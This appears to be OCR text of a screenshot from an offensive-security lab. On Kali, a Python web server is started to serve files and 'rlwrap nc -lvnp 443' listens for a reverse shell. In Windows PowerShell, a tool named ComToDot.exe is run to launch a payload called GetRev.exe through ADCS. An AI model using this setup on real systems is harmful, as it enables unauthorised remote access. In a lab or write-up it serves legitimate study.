 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
(kali㉿kali)-[~]
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
[0] 1:python*
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Installez la dernière version de PowerShell pour de nouvelles fonctionnalités et amélioration
s ! https://aka.ms/PSWindows
PS C:\Users\v4resk> C:\Users\v4resk\source\repos\ComToDot\x64\Release\ComToDot.exe ADCS .\Get
Rev.exe